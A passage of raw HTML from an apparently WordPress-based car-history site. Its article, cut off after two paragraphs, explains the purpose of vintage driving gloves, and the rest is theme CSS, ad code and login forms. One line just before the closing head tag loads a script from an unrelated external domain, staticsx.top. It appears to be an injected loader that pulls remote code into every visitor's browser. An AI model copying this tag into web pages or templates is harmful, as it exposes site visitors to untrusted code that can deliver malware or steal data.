    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f77b33;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f77b33 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f77b33;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f77b33 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f77b33 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f77b33;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f77b33 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f77b33;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f77b33;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(247, 123, 51, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f77b33;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f77b33;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #111111;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #111111;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #111111 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(30,18,0,0.8);
        background: -moz-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(30,18,0,0.8)), color-stop(100%, rgba(226,160,45,0.8)));
        background: -webkit-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: -o-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: linear-gradient(to bottom, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(30,18,0,0.8)', endColorstr='rgba(226,160,45,0.8)', GradientType=0 );
    }

    
    .white-popup-block:after {
        background: rgba(8,3,0,0.9);
        background: -moz-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(8,3,0,0.9)), color-stop(100%, rgba(58,34,5,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -o-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -ms-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(8,3,0,0.9)', endColorstr='rgba(58,34,5,0.9)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: rgba(10,10,10,0.9);
    }

    
    .td-sub-footer-container {
        background-color: #0a0000;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bababa;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:14px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:14px;
	text-transform:capitalize;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:17px;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:14px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Roboto;
	font-size:16px;
	font-weight:bold;
	
    }



/* Style generated by theme for demo: blog_cars */

.td-blog-cars .block-title,
		.td-blog-cars .td-related-title,
		.td-blog-cars .td_module_19 .td-read-more a {
    		background-color: #f77b33;
    	}</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-151966671-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-151966671-1')</script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nodum.org/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nodum.org/category/cars/",
                    "name": "Cars"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nodum.org/why-people-wore-driving-gloves/",
                    "name": "What was the point of driving gloves? Why people used to wear..."                                
                }
            }    
        ]
    }</script> <style type="text/css" id="wp-custom-css">span.pages { display: none; }</style><style>.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f77b33;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f77b33;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f77b33;
                }
                .tdm-btn-style1 {
					background-color: #f77b33;
				}
				.tdm-btn-style2:before {
				    border-color: #f77b33;
				}
				.tdm-btn-style2 {
				    color: #f77b33;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f77b33;
                    -moz-box-shadow: 0 2px 16px #f77b33;
                    box-shadow: 0 2px 16px #f77b33;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f77b33;
                    -moz-box-shadow: 0 4px 26px #f77b33;
                    box-shadow: 0 4px 26px #f77b33;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #f77b33;
                }</style><style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1745 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child why-people-wore-driving-gloves global-block-template-1 td-blog-cars single_template_2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/nodumORG/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1465"><a href="https://nodum.org/category/living-in-nodum/">Living in Nodum</a></li><li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1474"><a href="https://nodum.org/category/cars/">Cars</a></li><li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://nodum.org/category/aviation/">Aviation</a></li><li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://nodum.org/category/heavy-equipment/">Heavy Equipment</a></li><li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://nodum.org/category/military-machinery/">Military Machinery</a></li><li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://nodum.org/category/watercraft/">Watercraft</a></li><li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://nodum.org/category/tools-and-clutter/">Things and Clutter</a></li><li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://nodum.org/category/incredible-history/">Incredible History</a></li><li id="menu-item-1471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://nodum.org/about-us/"><span style="color:#f77b33">About</span></a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div><div class="td-login-register-link"></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://nodum.org/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-11 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td_data_time"><div style="visibility:hidden;">Friday, January 16, 2026</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/nodumORG/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span></div></div><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap">
<a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" href="https://nodum.org/">
<img class="td-retina-data lazyload" data-retina="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" src="[data-uri]" alt="NODUM.ORG" title="NODUM.ORG" data-src="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" decoding="async" data-eio-rwidth="327" data-eio-rheight="49" /><noscript><img class="td-retina-data" data-retina="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" src="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" alt="NODUM.ORG" title="NODUM.ORG" data-eio="l" /></noscript>
</a>
<a class="td-header-logo td-sticky-disable" href="https://nodum.org/">
<img class="td-retina-data lazyload" data-retina="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png" src="[data-uri]" alt="NODUM.ORG" title="NODUM.ORG" data-src="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png.webp" decoding="async" data-eio-rwidth="327" data-eio-rheight="49" /><noscript><img class="td-retina-data" data-retina="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png" src="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png.webp" alt="NODUM.ORG" title="NODUM.ORG" data-eio="l" /></noscript>
</a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1465"><a href="https://nodum.org/category/living-in-nodum/">Living in Nodum</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1474"><a href="https://nodum.org/category/cars/">Cars</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1473"><a href="https://nodum.org/category/aviation/">Aviation</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1475"><a href="https://nodum.org/category/heavy-equipment/">Heavy Equipment</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1478"><a href="https://nodum.org/category/military-machinery/">Military Machinery</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1480"><a href="https://nodum.org/category/watercraft/">Watercraft</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1479"><a href="https://nodum.org/category/tools-and-clutter/">Things and Clutter</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1476"><a href="https://nodum.org/category/incredible-history/">Incredible History</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1471"><a href="https://nodum.org/about-us/"><span style="color:#f77b33">About</span></a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://nodum.org/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://nodum.org/">
<img class="td-retina-data lazyload"  data-retina="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png" src="[data-uri]" alt="NODUM.ORG" title="NODUM.ORG" width="327" data-src="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png.webp" decoding="async" data-eio-rwidth="327" data-eio-rheight="49" /><noscript><img class="td-retina-data"  data-retina="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png" src="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png.webp" alt="NODUM.ORG" title="NODUM.ORG" width="327" data-eio="l" /></noscript>
<span class="td-visual-hidden">Nodum.org</span>
</a></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-2"><article id="post-1745" class="post-1745 post type-post status-publish format-standard has-post-thumbnail category-cars tag-fashion tag-gloves tag-vintage-cars" itemscope itemtype="https://schema.org/Article"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-post-header"><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nodum.org/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Cars" class="entry-crumb" href="https://nodum.org/category/cars/">Cars</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">What was the point of driving gloves? Why people used to wear...</span></div></div><ul class="td-category"><li class="entry-category"><a  href="https://nodum.org/category/cars/">Cars</a></li></ul><header class="td-post-title"><h1 class="entry-title">What was the point of driving gloves? Why people used to wear them?</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://nodum.org/author/admin/">NODUM</a><div class="td-author-line"> -</div></div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-28T19:51:13+00:00" >2020-01-28</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1745">15209</span></div><div class="td-post-comments"><a href="https://nodum.org/why-people-wore-driving-gloves/#respond"><i class="td-icon-comments"></i>0</a></div></div></header></div></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><div class="td-post-content tagdiv-type">
 <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_2_696997ec42710_rand td_block_template_1 "><style>/* custom css */
.td_uid_2_696997ec42710_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_696997ec42710_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth</script> </div><p>Nowadays we don’t have special clothing for driving. You wear what you wear and don’t change before taking the driver’s seat. However, in the first half of the previous century people sometimes used to wear special driving gloves. Why? What kind of advantage did they provide?</p><p>Driving glove is a type of leather glove made specifically for driving an automobile &#8211; it is interesting that everyone knows how they look like, even though no one wears them anymore. It has short cuffs in order to not interfere with wristwatches, a stud clasp going over the back of the hand, knuckle holes to aid flexibility, and perforations for ventilation.</p>
 <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline td_uid_1_696997ec424c2_rand td_block_template_1 "><style>/* custom css */
.td_uid_1_696997ec424c2_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696997ec424c2_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;if(td_screen_width>=1140){document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="8348571346"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
